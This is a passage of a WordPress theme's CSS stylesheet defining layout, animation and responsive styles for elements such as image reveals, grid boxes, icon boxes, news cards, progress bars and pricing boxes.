    opacity: 0;
}

.deeper-fancy-img-holder img {
    width: 100%;
}

.deeper-fancy-img-holder,
.deeper-fancy-img {
    position: relative;
}

.deeper-fancy-img.is-in-view .deeper-fancy-img-bg,
.deeper-fancy-img.is-in-view .deeper-fancy-img-holder {
    opacity: 1;
}

.deeper-fancy-img.is-in-view .deeper-video-icon {
    opacity: 1;
    margin-left: 0;
}

.deeper-fancy-img.is-in-view.bg-top .deeper-fancy-img-bg {
    -webkit-transform: translate(-20px, -20px);
    transform: translate(-20px, -20px);
}

.deeper-fancy-img.is-in-view.bg-top .deeper-fancy-img-holder {
    -webkit-transform: translate(15px, 15px);
    transform: translate(15px, 15px);
}

.deeper-fancy-img.is-in-view.bg-right .deeper-fancy-img-bg {
    -webkit-transform: translate(20px, -20px);
    transform: translate(20px, -20px);
}

.deeper-fancy-img.is-in-view.bg-right .deeper-fancy-img-holder {
    -webkit-transform: translate(-15px, 15px);
    transform: translate(-15px, 15px);
}

.deeper-fancy-img.is-in-view.bg-bottom .deeper-fancy-img-bg {
    -webkit-transform: translate(20px, 20px);
    transform: translate(20px, 20px);
}

.deeper-fancy-img.is-in-view.bg-bottom .deeper-fancy-img-holder {
    -webkit-transform: translate(-15px, -15px);
    transform: translate(-15px, -15px);
}

.deeper-fancy-img.is-in-view.bg-left .deeper-fancy-img-bg {
    -webkit-transform: translate(-20px, 20px);
    transform: translate(-20px, 20px);
}

.deeper-fancy-img.is-in-view.bg-left .deeper-fancy-img-holder {
    -webkit-transform: translate(15px, -15px);
    transform: translate(15px, -15px);
}

.deeper-fancy-image.reveal {
    display: inline-block;
}

.deeper-fancy-image.reveal > * {
    -webkit-animation-duration: 1s;
    animation-duration: 1s;
    -webkit-animation-fill-mode: forwards;
    animation-fill-mode: forwards;
    -webkit-animation-timing-function: cubic-bezier(0.86, 0, 0.07, 1);
    animation-timing-function: cubic-bezier(0.86, 0, 0.07, 1);
}

.deeper-fancy-image.reveal.animated {
    -webkit-transform: translate(0, 0);
    transform: translate(0, 0);
}

.deeper-fancy-image.reveal.animated > figure {
    -webkit-animation-name: hide-show;
    animation-name: hide-show;
}

@keyframes hide-show {
    0% {
        opacity: 0;
    }
    66.6% {
        opacity: 0;
    }
    66.7% {
        opacity: 1;
    }
    100% {
        opacity: 1;
    }
}

.deeper-fancy-image.reveal:after {
    content: "";
    position: absolute;
    left: 0;
    top: 0;
    width: 100%;
    height: 100%;
    background-color: #ddd;
    -webkit-transform-origin: left top;
    transform-origin: left top;
    -webkit-transform: scale(0, 0);
    transform: scale(0, 0);
    -webkit-animation-duration: 1s;
    animation-duration: 1s;
    -webkit-animation-fill-mode: forwards;
    animation-fill-mode: forwards;
    -webkit-animation-timing-function: cubic-bezier(0.86, 0, 0.07, 1);
    animation-timing-function: cubic-bezier(0.86, 0, 0.07, 1);
}

.deeper-fancy-image.reveal.lr.animated:after {
    -webkit-animation-name: reveal-from-left;
    animation-name: reveal-from-left;
}

.deeper-fancy-image.reveal.rl.animated:after {
    -webkit-animation-name: reveal-from-right;
    animation-name: reveal-from-right;
}

@keyframes reveal-from-left {
    0% {
        -webkit-transform-origin: left top;
        transform-origin: left top;
        -webkit-transform: scale(0, 1);
        transform: scale(0, 1);
    }
    66.6% {
        -webkit-transform-origin: left center;
        transform-origin: left center;
        -webkit-transform: scale(1, 1);
        transform: scale(1, 1);
    }
    66.7% {
        -webkit-transform-origin: right center;
        transform-origin: right center;
        -webkit-transform: scale(1, 1);
        transform: scale(1, 1);
    }
    100% {
        -webkit-transform-origin: right center;
        transform-origin: right center;
        -webkit-transform: scale(0, 1);
        transform: scale(0, 1);
    }
}

@keyframes reveal-from-right {
    0% {
        -webkit-transform-origin: right top;
        transform-origin: right top;
        -webkit-transform: scale(0, 1);
        transform: scale(0, 1);
    }

    66.6% {
        -webkit-transform-origin: right center;
        transform-origin: right center;
        -webkit-transform: scale(1, 1);
        transform: scale(1, 1);
    }

    66.7% {
        -webkit-transform-origin: left center;
        transform-origin: left center;
        -webkit-transform: scale(1, 1);
        transform: scale(1, 1);
    }

    100% {
        -webkit-transform-origin: left center;
        transform-origin: left center;
        -webkit-transform: scale(0, 1);
        transform: scale(0, 1);
    }
}

/* Fancy Text
-------------------------------------------------------------- */

.deeper-fancy-text.scroll {
    overflow: hidden;
    vertical-align: baseline;
}

.deeper-fancy-text.scroll .heading {
    margin: 0;
}

.deeper-fancy-text.scroll .heading {
    transition: margin-top 0.4s ease-in-out;
}

.deeper-fancy-text.typed .typed-cursor {
    opacity: 1;
    animation: blink 0.7s infinite;
}

.deeper-fancy-text.zoom {
    overflow: hidden;
}

.deeper-fancy-text.zoom.text-center,
.deeper-fancy-text.zoom.text-center .ah-words-wrapper {
    text-align: center;
    margin: 0 auto;
}

@keyframes blink {
    0% {
        opacity: 1;
    }
    50% {
        opacity: 0;
    }
    100% {
        opacity: 1;
    }
}

@-webkit-keyframes blink {
    0% {
        opacity: 1;
    }
    50% {
        opacity: 0;
    }
    100% {
        opacity: 1;
    }
}

@-moz-keyframes blink {
    0% {
        opacity: 1;
    }
    50% {
        opacity: 0;
    }
    100% {
        opacity: 1;
    }
}

/* Grid Box
-------------------------------------------------------------- */

.deeper-gridbox.grid2 .grid-item {
    width: 50%;
}

.deeper-gridbox.grid3 .grid-item {
    width: 33.333%;
}

.deeper-gridbox.grid4 .grid-item {
    width: 25%;
    position: relative;
}

.deeper-gridbox .grid-row {
    width: 100%;
}

.deeper-gridbox .grid-row:first-child {
    border-top: 1px solid #ececec;
    border-left: 1px solid #ececec;
}

.deeper-gridbox .grid-row:not(:first-child) {
    border-left: 1px solid #ececec;
}

.deeper-gridbox .grid-item {
    float: left;
    border-right: 1px solid #ececec;
    border-bottom: 1px solid #ececec;
}

.deeper-gridbox.border-dark .grid-row:first-child {
    border-top: 1px solid rgba(255, 255, 255, 0.1);
    border-left: 1px solid rgba(255, 255, 255, 0.1);
}

.deeper-gridbox.border-dark .grid-row:not(:first-child) {
    border-left: 1px solid rgba(255, 255, 255, 0.1);
}

.deeper-gridbox.border-dark .grid-item {
    float: left;
    border-right: 1px solid rgba(255, 255, 255, 0.1);
    border-bottom: 1px solid rgba(255, 255, 255, 0.1);
}

.deeper-gridbox.no-border-wrap .grid-row:first-child,
.deeper-gridbox.no-border-wrap .grid-row:not(:first-child) {
    border: 0 !important;
}

.deeper-gridbox.no-border-wrap .grid-row .grid-item:last-child {
    border-right: 0 !important;
}

.deeper-gridbox.no-border-wrap .grid-row:last-child .grid-item {
    border-bottom: 0 !important;
}

.deeper-gridbox.no-borders .grid-row,
.deeper-gridbox.no-borders .grid-item {
    border: 0 !important;
}

.deeper-gridbox.no-borders.v-100 .grid-row {
    margin: 0 -50px;
    width: calc(100% + 100px);
}

.deeper-gridbox.no-borders.v-100 .grid-row .grid-item {
    padding: 0 50px;
}

.deeper-gridbox.no-borders.v-95 .grid-row {
    margin: 0 -47.5px;
    width: calc(100% + 95px);
}

.deeper-gridbox.no-borders.v-95 .grid-row .grid-item {
    padding: 0 47.5px;
}

.deeper-gridbox.no-borders.v-90 .grid-row {
    margin: 0 -45px;
    width: calc(100% + 90px);
}

.deeper-gridbox.no-borders.v-90 .grid-row .grid-item {
    padding: 0 45px;
}

.deeper-gridbox.no-borders.v-85 .grid-row {
    margin: 0 -42.5px;
    width: calc(100% + 85px);
}

.deeper-gridbox.no-borders.v-85 .grid-row .grid-item {
    padding: 0 42.5px;
}

.deeper-gridbox.no-borders.v-80 .grid-row {
    margin: 0 -40px;
    width: calc(100% + 80px);
}

.deeper-gridbox.no-borders.v-80 .grid-row .grid-item {
    padding: 0 40px;
}

.deeper-gridbox.no-borders.v-75 .grid-row {
    margin: 0 -37.5px;
    width: calc(100% + 75px);
}

.deeper-gridbox.no-borders.v-75 .grid-row .grid-item {
    padding: 0 37.5px;
}

.deeper-gridbox.no-borders.v-70 .grid-row {
    margin: 0 -35px;
    width: calc(100% + 70px);
}

.deeper-gridbox.no-borders.v-70 .grid-row .grid-item {
    padding: 0 35px;
}

.deeper-gridbox.no-borders.v-65 .grid-row {
    margin: 0 -32.5px;
    width: calc(100% + 65px);
}

.deeper-gridbox.no-borders.v-65 .grid-row .grid-item {
    padding: 0 32.5px;
}

.deeper-gridbox.no-borders.v-60 .grid-row {
    margin: 0 -30px;
    width: calc(100% + 60px);
}

.deeper-gridbox.no-borders.v-60 .grid-row .grid-item {
    padding: 0 30px;
}

.deeper-gridbox.no-borders.v-55 .grid-row {
    margin: 0 -22.5px;
    width: calc(100% + 55px);
}

.deeper-gridbox.no-borders.v-55 .grid-row .grid-item {
    padding: 0 22.5px;
}

.deeper-gridbox.no-borders.v-50 .grid-row {
    margin: 0 -25px;
    width: calc(100% + 50px);
}

.deeper-gridbox.no-borders.v-50 .grid-row .grid-item {
    padding: 0 25px;
}

.deeper-gridbox.no-borders.v-45 .grid-row {
    margin: 0 -22.5px;
    width: calc(100% + 45px);
}

.deeper-gridbox.no-borders.v-45 .grid-row .grid-item {
    padding: 0 22.5px;
}

.deeper-gridbox.no-borders.v-40 .grid-row {
    margin: 0 -20px;
    width: calc(100% + 40px);
}

.deeper-gridbox.no-borders.v-40 .grid-row .grid-item {
    padding: 0 20px;
}

.deeper-gridbox.no-borders.v-35 .grid-row {
    margin: 0 -17.5px;
    width: calc(100% + 35px);
}

.deeper-gridbox.no-borders.v-35 .grid-row .grid-item {
    padding: 0 17.5px;
}

.deeper-gridbox.no-borders.v-30 .grid-row {
    margin: 0 -15px;
    width: calc(100% + 30px);
}

.deeper-gridbox.no-borders.v-30 .grid-row .grid-item {
    padding: 0 15px;
}

.deeper-gridbox.no-borders.v-25 .grid-row {
    margin: 0 -12.5px;
    width: calc(100% + 25px);
}

.deeper-gridbox.no-borders.v-25 .grid-row .grid-item {
    padding: 0 12.5px;
}

.deeper-gridbox.no-borders.v-20 .grid-row {
    margin: 0 -10px;
    width: calc(100% + 20px);
}

.deeper-gridbox.no-borders.v-20 .grid-row .grid-item {
    padding: 0 10px;
}

.deeper-gridbox.no-borders.v-15 .grid-row {
    margin: 0 -7.5px;
    width: calc(100% + 15px);
}

.deeper-gridbox.no-borders.v-15 .grid-row .grid-item {
    padding: 0 7.5px;
}

.deeper-gridbox.no-borders.v-10 .grid-row {
    margin: 0 -5px;
    width: calc(100% + 10px);
}

.deeper-gridbox.no-borders.v-10 .grid-row .grid-item {
    padding: 0 5px;
}

.deeper-gridbox.no-borders.v-5 .grid-row {
    margin: 0 -2.5px;
    width: calc(100% + 5px);
}

.deeper-gridbox.no-borders.v-5 .grid-row .grid-item {
    padding: 0 2.5px;
}

.deeper-gridbox.no-borders.h-100 .grid-row {
    margin-bottom: 100px;
}

.deeper-gridbox.no-borders.h-95 .grid-row {
    margin-bottom: 95px;
}

.deeper-gridbox.no-borders.h-90 .grid-row {
    margin-bottom: 90px;
}

.deeper-gridbox.no-borders.h-85 .grid-row {
    margin-bottom: 85px;
}

.deeper-gridbox.no-borders.h-80 .grid-row {
    margin-bottom: 80px;
}

.deeper-gridbox.no-borders.h-75 .grid-row {
    margin-bottom: 75px;
}

.deeper-gridbox.no-borders.h-70 .grid-row {
    margin-bottom: 70px;
}

.deeper-gridbox.no-borders.h-65 .grid-row {
    margin-bottom: 65px;
}

.deeper-gridbox.no-borders.h-60 .grid-row {
    margin-bottom: 60px;
}

.deeper-gridbox.no-borders.h-55 .grid-row {
    margin-bottom: 55px;
}

.deeper-gridbox.no-borders.h-50 .grid-row {
    margin-bottom: 50px;
}

.deeper-gridbox.no-borders.h-45 .grid-row {
    margin-bottom: 45px;
}

.deeper-gridbox.no-borders.h-40 .grid-row {
    margin-bottom: 40px;
}

.deeper-gridbox.no-borders.h-35 .grid-row {
    margin-bottom: 35px;
}

.deeper-gridbox.no-borders.h-30 .grid-row {
    margin-bottom: 30px;
}

.deeper-gridbox.no-borders.h-25 .grid-row {
    margin-bottom: 25px;
}

.deeper-gridbox.no-borders.h-20 .grid-row {
    margin-bottom: 20px;
}

.deeper-gridbox.no-borders.h-15 .grid-row {
    margin-bottom: 15px;
}

.deeper-gridbox.no-borders.h-10 .grid-row {
    margin-bottom: 10px;
}

.deeper-gridbox.no-borders.h-5 .grid-row {
    margin-bottom: 5px;
}

.deeper-gridbox.no-borders .grid-row:last-child {
    margin-bottom: 0;
}

.custom-css-1 {
    display: flex;
    align-items: flex-end;
}
.deeper-gridbox.custom-css-1 .grid-row {
    display: flex;
    align-items: flex-end;
}
.deeper-gridbox.custom-css-1 .grid-row .grid-item {
    margin-bottom: 0 !important;
}

@media only screen and (max-width: 1024px) {
    .deeper-gridbox.grid-lg-1 .grid-item {
        width: 100% !important;
    }
    .deeper-gridbox.grid-lg-2 .grid-item {
        width: 50% !important;
    }
    .deeper-gridbox.grid-lg-3 .grid-item {
        width: 33.33% !important;
    }
}

@media only screen and (max-width: 991px) {
    .wpb_row.no-padding .deeper-gridbox {
        max-width: 90%;
        margin: 0 auto;
    }
    .deeper-gridbox .grid-row,
    .deeper-gridbox .grid-item {
        border-width: 0 !important;
    }
    .deeper-gridbox .grid-item {
        border-top: 1px solid #ececec !important;
    }
    .deeper-gridbox.border-dark .grid-item {
        border-top: 1px solid rgba(255, 255, 255, 0.1) !important;
    }
    .deeper-gridbox .grid-row:first-child .grid-item:first-child {
        border-top: 0 !important;
    }
    .deeper-gridbox.no-borders .grid-item {
        margin-bottom: 30px !important;
    }
    .deeper-gridbox.no-borders.h-60 .grid-row .grid-item {
        margin-bottom: 0 !important;
    }
    .deeper-gridbox.no-borders .grid-row .grid-item:last-child {
        margin-bottom: 0 !important;
    }
    .deeper-gridbox.grid-md-1 .grid-item {
        width: 100% !important;
    }
    .deeper-gridbox.grid-md-2 .grid-item {
        width: 50% !important;
    }
    .deeper-gridbox.grid-md-3 .grid-item {
        width: 33.33% !important;
    }
    .deeper-gridbox .deeper-fancy-image {
        width: 100%;
    }
    .deeper-gridbox .deeper-fancy-image img {
        width: 100%;
        height: auto;
    }
    .deeper-gridbox.no-borders.h-18 .grid-item {
        margin-bottom: 18px !important;
    }
}

@media only screen and (max-width: 767px) {
    .deeper-gridbox.no-borders.h-60 .grid-row .grid-item {
        margin-bottom: 60px !important;
    }
    .deeper-gridbox.no-borders.h-60 .grid-row .grid-item:last-child {
        margin-bottom: 0 !important;
    }

    .deeper-gridbox.grid-sm-1 .grid-item {
        width: 100% !important;
        float: none;
    }
    .deeper-gridbox.grid-sm-2 .grid-item {
        width: 50% !important;
    }
    .deeper-gridbox.grid-sm-3 .grid-item {
        width: 33.33% !important;
    }
    .custom-css-1,
    .deeper-gridbox.custom-css-1 .grid-row {
        display: block;
    }
    .custom-css-1 .deeper-content-box .inner {
        padding: 45px 20px 45px !important;
    }
    .custom-css-1 .deeper-content-box .inner .deeper-text,
    .custom-css-1 .deeper-content-box .inner .url-wrap {
        text-align: center !important;
    }
}

/* Icon
-------------------------------------------------------------- */

.deeper-icon {
    -webkit-transition: all ease 0.3s;
    transition: all ease 0.3s;
    position: relative;
}

.deeper-icon .icon-wrap {
    line-height: 1;
    font-size: 20px;
    text-align: center;
    display: inline-block;
    color: #212529;
    position: relative;
}

.deeper-icon .icon-wrap i {
    line-height: inherit !important;
    transition: 0.3s;
    display: inline-block;
}

.deeper-icon.accent-color .icon-wrap {
    color: #0f66dc;
}

.deeper-icon.bg-accent .icon-wrap {
    background-color: #0f66dc;
}

.deeper-icon.accent-border .icon-wrap {
    border-color: #0f66dc;
}

.deeper-icon:before {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    content: "";
    transition: 0.3s;
    z-index: -1;
}

.deeper-icon-box.icon-has-width .deeper-icon {
    text-align: center;
}

.deeper-icon-box .heading,
.deeper-icon-box .desc > p:last-child {
    margin: 0;
}

@media only screen and (max-width: 991px) {
    .deeper-icon-box.icon-left .deeper-icon,
    .deeper-icon-box.icon-left .image-wrap,
    .deeper-icon-box.icon-right .deeper-icon,
    .deeper-icon-box.icon-right .image-wrap {
        position: static !important;
        margin-bottom: 10px;
    }
    .deeper-icon-box.icon-left .heading,
    .deeper-icon-box.icon-left .desc,
    .deeper-icon-box.icon-left .url-wrap,
    .deeper-icon-box.icon-right .heading,
    .deeper-icon-box.icon-right .desc,
    .deeper-icon-box.icon-right .url-wrap {
        padding-left: 0 !important;
    }
}

/* Image
-------------------------------------------------------------- */
.deeper-image .image-wrap {
    display: inline-block;
}
.deeper-icon-box.image-has-shadow .deeper-image .image-wrap {
    box-shadow: 0 20px 70px 0 rgba(204, 204, 204, 0.5);
}
.deeper-icon-box.image-rounded-40 .deeper-image .image-wrap {
    border-radius: 40px;
    overflow: hidden;
}

/* Icon Box
-------------------------------------------------------------- */
.deeper-icon-box {
    position: relative;
}
.deeper-icon-box .heading,
.deeper-icon-box .desc {
    transition: 0.3s;
}

.deeper-icon-box .image-wrap.align-center {
    margin: 0 auto;
}

/* Icon top */
.deeper-icon-box.icon-top.align-center {
    text-align: center;
}

.deeper-icon-box.icon-top.align-center .icon,
.deeper-icon-box.icon-top.align-center .image-wrap {
    margin: 0 auto;
}

.deeper-icon-box.icon-top.align-right {
    text-align: right;
}

.deeper-icon-box.icon-top.align-right .icon,
.deeper-icon-box.icon-top.align-right .image-wrap {
    margin: 0;
}

/* Icon left */

.deeper-icon-box.icon-left {
    position: relative;
}

.deeper-icon-box.icon-left .deeper-icon,
.deeper-icon-box.icon-left .image-wrap {
    position: absolute;
    left: 0;
    top: 0;
}

/* Icon right */

.deeper-icon-box.icon-right {
    position: relative;
}

.deeper-icon-box.icon-right .deeper-icon,
.deeper-icon-box.icon-right .image-wrap {
    position: absolute;
    right: 0;
    top: 0;
}

.deeper-icon-box.icon-right .heading,
.deeper-icon-box.icon-right .desc,
.deeper-icon-box.icon-right .url-wrap {
    text-align: right;
}

/* Icon left 2 */

.deeper-icon-box.icon-left2 .heading {
    margin: 0 0 40px 0;
}

.deeper-icon-box.icon-left2 .deeper-icon,
.deeper-icon-box.icon-left2 .image-wrap {
    float: left;
}
.deeper-icon-box .heading {
    font-size: 22px;
}

/* Icon Custom 1 */
.deeper-icon-box.custom-1 {
    position: relative;
}
.deeper-icon-box.custom-1 .deeper-icon {
    position: absolute;
    top: -80px;
    left: 50%;
    transform: translate(-50%, -50%);
}
.deeper-icon-box.custom-1 .deeper-icon .icon-wrap {
    background-image: url(assets/img/shape2.png);
    background-size: cover;
}

/* Hover Effect */
.icb-hover-effect-1 .deeper-icon .icon-wrap i {
    -webkit-transition-timing-function: cubic-bezier(0.5, 1.6, 0.4, 0.7);
    transition-timing-function: cubic-bezier(0.5, 1.6, 0.4, 0.7);
    transition: 0.6s;
    -webkit-transition: 0.6s;
}
.icb-hover-effect-1:hover .deeper-icon .icon-wrap i {
    transform: rotateY(360deg);
}

/* Link
-------------------------------------------------------------- */
.deeper-link {
    position: relative;
    display: inline-block;
    font-size: 15px;
    line-height: 24px;
    font-weight: 500;
    color: #0f66dc;
}

.deeper-link .line {
    position: absolute;
    left: 0;
    bottom: 0;
    content: "";
    width: 0;
    height: 2px;
    transition: 0.3s;
    transition: 0.5s cubic-bezier(0.5, 1.6, 0.4, 0.7);
}

.deeper-link .icon {
    display: none;
}

.deeper-link:hover .line {
    width: 100%;
    background-color: #0f66dc;
}

/* Style 1 (default) : show line when hover */

/* Style 2 : hide line when hover */
.deeper-link.style-2 .line {
    width: 100%;
}

.deeper-link.style-2:hover .line {
    width: 0;
}

/* Style 3 : arrow animation */
.deeper-link.style-3 {
    padding-right: 20px;
}

.deeper-link.style-3 .line {
    display: none;
}

.deeper-link.style-3 .icon {
    display: block;
    color: #0f66dc;
    position: absolute;
    font-size: 14px;
    top: 6px;
    right: 3px;
    display: inline-block;
    transition: 0.3s;
    width: 20px;
    text-align: right;
}

.deeper-link.style-3:hover .icon {
    color: #212529;
    animation: arrowMoving 0.6s;
}

@keyframes arrowMoving {
    49% {
        right: -20px;
        opacity: 0;
    }
    50% {
        right: 20px;
        opacity: 0;
    }
    100% {
        right: 3px;
        opacity: 1;
    }
}

/* List
-------------------------------------------------------------- */
.deeper-list {
    margin: 0;
}
.deeper-list .list-item {
    position: relative;
    padding-left: 20px;
    margin: 0 0 10px;
    list-style: none;
}
.deeper-list .list-item:last-child {
    margin-bottom: 0 !important;
}
.deeper-list .list-item .title,
.deeper-list .list-item .desc {
    font-size: 16px;
    line-height: 1.5;
    margin-bottom: 0;
}
.deeper-list .deeper-icon {
    position: absolute;
    top: 0;
    left: 0;
}
.deeper-list .deeper-icon .icon-wrap {
    font-size: 16px;
    line-height: inherit;
}

/* NEWS
-------------------------------------------------------------- */
.deeper-news-box {
    position: relative;
}
.deeper-news-box .texts {
    position: relative;
    transition: 0.3s;
}
.deeper-news-box .author-wrap {
    position: relative;
    padding-left: 70px;
    margin-bottom: 35px;
}
.deeper-news-box .author-wrap .author-info {
    padding-top: 5px;
}
.deeper-news-box .avatar {
    width: 50px;
    height: 50px;
    border-radius: 50%;
    position: absolute;
    top: 0;
    left: 0;
}
.deeper-news-box .author-name,
.deeper-news-box .date {
    font-size: 14px;
    line-height: 20px;
    margin-bottom: 0;
    color: #748494;
    display: block;
}
.deeper-news-box .author-name .name {
    color: #212529;
}

.deeper-news-box .title {
    font-size: 22px;
    line-height: 33px;
    margin-bottom: 25px;
}
.deeper-news-box .meta-wrap {
    margin-bottom: 28px;
    font-size: 16px;
}
.deeper-news-box .meta-wrap .cat-item a {
    color: #748494;
}

.deeper-news-box .title a:hover,
.deeper-news-box .meta-wrap .cat-item a:hover {
    color: #0f66dc;
}
.deeper-news-box .post-link {
    color: #0f66dc;
    position: relative;
    padding-bottom: 2px;
}
.deeper-news-box .post-link:after {
    position: absolute;
    bottom: 0;
    left: 0;
    content: "";
    background-color: #0f66dc;
    width: 0;
    height: 2px;
    transition: 0.3s;
}
.deeper-news-box .post-link:hover:after {
    width: 100%;
}

.accent-purple .deeper-news-box.style-2 .title a:hover,
.accent-purple .deeper-news-box.style-2 .meta-wrap .cat-item a:hover {
    color: #4d41e2;
}
.accent-purple .deeper-news-box.style-2 .post-link {
    color: #4d41e2;
}
.accent-purple .deeper-news-box.style-2 .post-link:after {
    background-color: #4d41e2;
}

/* Style 1 */
.deeper-news-box.style-1 .thumb {
    border-radius: 5px;
    overflow: hidden;
    margin-bottom: 30px;
}

/* Style 2 */
.deeper-news-box.style-2 {
    border-radius: 5px;
    overflow: hidden;
}
.deeper-news-box.style-2 .texts {
    padding: 40px 40px 48px;
    background-color: #f5f5f5;
}
.deeper-news-box.style-2 .thumb {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    background-size: cover;
    z-index: -1;
}
.deeper-news-box.style-2 .author-wrap,
.deeper-news-box.style-2 .meta-wrap
{
	display:none;
}

.text-bg-white .deeper-news-box.style-2 {
    border: 1px solid #e7e7e7;
}
.text-bg-white .deeper-news-box.style-2 .texts {
    background-color: #fff;
}

/* First box */
.cbp-item:first-child .deeper-news-box.style-2 .texts {
    background-color: #9A1B1E;
}
.cbp-item:first-child .deeper-news-box.style-2 .author-name,
.cbp-item:first-child .deeper-news-box.style-2 .author-name .name,
.cbp-item:first-child .deeper-news-box.style-2 .date,
.cbp-item:first-child .deeper-news-box.style-2 .title a {
    color: #fff;
}
.cbp-item:first-child .deeper-news-box.style-2 .sep,
.cbp-item:first-child .deeper-news-box.style-2 .cat-item a {
    color: rgba(255, 255, 255, 0.7);
}
.cbp-item:first-child .deeper-news-box.style-2 .deeper-link,
.cbp-item:first-child .deeper-news-box.style-2 .deeper-link .icon {
    color: #fff !important;
}
.cbp-item:first-child .deeper-news-box.style-2 .deeper-link .line {
    background-color: #fff !important;
}

.cbp-item:first-child .deeper-news-box.style-2 .title a:hover {
    color: rgba(255, 255, 255, 0.7);
}
.cbp-item:first-child .deeper-news-box.style-2 .cat-item a:hover {
    color: #fff;
}
.cbp-item:first-child .deeper-news-box.style-2 .post-link {
    color: #fff;
}
.cbp-item:first-child .deeper-news-box.style-2 .post-link:after {
    background-color: #fff;
}

/* PARALLAX BOX
-------------------------------------------------------------- */

.deeper-parallax-box {
    position: relative;
    width: 100%;
}

.deeper-parallax-item {
    display: inline-block;
    position: absolute;
    left: 0;
    top: 0;
    overflow: hidden;
}

.deeper-parallax-item.has-width img {
    width: 100%;
    height: auto;
}

/* PARTNER
-------------------------------------------------------------- */

.deeper-partner .partner-logo {
    transition: 0.3s;
}

.deeper-partner:hover .partner-logo {
    opacity: 0.8;
}

.deeper-partner .partner-logo img {
    width: 100%;
    height: auto;
}

/* Piechart
-------------------------------------------------------------- */
.deeper-piechart .piechart {
    max-width: 150px;
}

.deeper-piechart.align-center .piechart {
    margin-left: auto;
    margin-right: auto;
}

.deeper-piechart .inner-circle {
    position: absolute;
    top: 10%;
    left: 10%;
    height: 80%;
    width: 80%;
    -webkit-border-radius: 50%;
    -moz-border-radius: 50%;
    border-radius: 50%;
}

.deeper-piechart .piechart .progressbar-text {
    width: 100%;
    text-align: center;
    font-size: 28px;
    letter-spacing: -0.25px;
    color: #212529 !important;
}

.deeper-piechart .piechart svg {
    stroke-linecap: round;
    transform: scaleX(-1);
}

.deeper-piechart .piechart path:first-child {
    stroke: #ededed !important;
}

.deeper-piechart .piechart path:last-child {
    stroke: url(#piechart-gradient) #fff !important;
}

#piechart-gradient stop.start-color {
    stop-color: #0f66dc !important;
}

#piechart-gradient stop.end-color {
    stop-color: #80d0c7 !important;
}

.deeper-piechart .title {
    margin-bottom: 20px;
    font-size: 22px;
}
.deeper-piechart .desc {
    margin-bottom: 0;
}

/* PROGRESS BAR
-------------------------------------------------------------- */

.deeper-progress {
    position: relative;
}

.deeper-progress .perc-wrap {
    line-height: normal;
    margin: 0;
}

.deeper-progress .progress-bar {
    position: relative;
    width: 100%;
    height: 6px;
    background-color: #e6f3fe;
    border-radius: 5px;
    margin-bottom: 34px;
}

.deeper-progress .progress-animate {
    position: absolute;
    top: 0;
    left: 0;
    height: 6px;
    width: 0;
    transition: width ease 1s;
    border-radius: 5px;
}

.deeper-progress .progress-bar .progress-animate:after {
    position: absolute;
    top: 50%;
    right: 0;
    content: "";
    width: 16px;
    height: 16px;
    border-radius: 50%;
    transform: translateY(-50%);
    background-color: inherit;
}

.deeper-progress .progress-animate.accent,
.deeper-progress .progress-animate.accent:after {
    background-color: #0f66dc;
}

.deeper-progress .perc {
    width: 0;
    text-align: right;
    opacity: 0;
    transition: all ease 1s;
    position: absolute;
    top: -40px;
}

.deeper-progress .perc .number-wrap {
    display: inline-block;
    transform: translateX(50%);
}

.deeper-progress .perc.accent {
    color: #0f66dc;
}

.deeper-progress .perc.show {
    opacity: 1;
}

@media (max-width: 991px) {
    .deeper-parallax-item.item-circle {
        width: 100% !important;
        left: 0 !important;
    }
    .deeper-parallax-item.item-phone {
        width: 68% !important;
        left: 16% !important;
        margin-top: 40px !important;
    }
    .deeper-parallax-item.item-box-1 {
        width: 50% !important;
        right: -6% !important;
    }
    .deeper-parallax-item.item-box-2 {
        width: 50% !important;
        left: 0 !important;
    }
    .deeper-parallax-item.item-box-3 {
        width: 50% !important;
        right: -5% !important;
    }
    .deeper-parallax-item.item-box-4 {
        width: 50% !important;
        left: 10% !important;
    }
}

/* PRICE BOX
-------------------------------------------------------------- */
.deeper-price-box {
    position: relative;
    padding: 35px 25px 60px;
    border: 1px solid #e7e7e7;
    background-color: #fff;
    border-radius: 5px;
    transition: 0.3s;
    overflow: hidden;
}

.deeper-price-box .plan-name {
    font-size: 28px;
    margin-bottom: 2px;
}

.deeper-price-box .plan-desc {
    margin-bottom: 18px;
}

.deeper-price-box .price {
    position: relative;
    font-size: 42px;
    color: #212529;
    font-weight: 600;
    padding-bottom: 15px;
    margin-bottom: 30px;
}

.deeper-price-box .price .price-inner {
    display: inline-flex;
    align-items: baseline;
}

.deeper-price-box .price .suffix,
.deeper-price-box .price .prefix {
    display: inline-block;
}

.deeper-price-box .price .prefix {
    font-size: 28px;
    font-weight: 600;
}

.deeper-price-box .price .suffix {
    padding-left: 8px;
    font-size: 18px;
    color: #748494;
}

.deeper-price-box .price:after {
    position: absolute;
    bottom: 0;
    left: 0;
    width: 100%;
    height: 1px;
    background-color: #e7e7e7;
    content: "";
}

.deeper-price-box .features {
    margin-bottom: 29px;
    color: #212529;
    font-size: 18px;
    line-height: 36px;
}

.deeper-price-box:after {
    position: absolute;
    bottom: 0;
    left: 0;
    content: "";
    height: 4px;
    width: 100%;
    background-color: #00dadc;
    transform: scale(0);
    transform-origin: 50% 100%;
    transition: 0.3s;
}

.deeper-price-box:hover {
    transform: translateY(-10px);
    box-shadow: 0 30px 70px 0 rgba(204, 204, 204, 0.3);
}

.deeper-price-box:hover:after,
.deeper-price-box.feature-price:after {
    transform: scale(1);
}

/* Dark Background */
.deeper-price-box.feature-price {
    background-color: #323754;
    box-shadow: 0 30px 70px 0 rgba(204, 204, 204, 0.3);
    transform: translateY(-10px);
}
.deeper-price-box.feature-price .plan-name,
.deeper-price-box.feature-price .price,
.deeper-price-box.feature-price .price .prefix,
.deeper-price-box.feature-price ul li {
    color: #fff;
}

.deeper-price-box.feature-price .plan-desc,
.deeper-price-box.feature-price .price .suffix {
    color: #acacac;
}

.deeper-price-box.feature-price .price:after {
    background-color: #acacac;
}

.deeper-price-box.feature-price .features {
    color: #fff;
}

.deeper-price-box ul {
    margin: 0;
}

.deeper-price-box ul li {
    list-style: none;
    color: #212529;
    font-size: 18px;
    font-weight: 400;
    margin-bottom: 9px;
}

.deeper-price-box ul li:last-child {
    margin-bottom: 0;
}

.deeper-price-box ul li strong {
    font-weight: 600;
}

@media (max-width: 991px) {
    .deeper-price-box.feature-price {
        transform: translateY(0);
        box-shadow: none;
    }
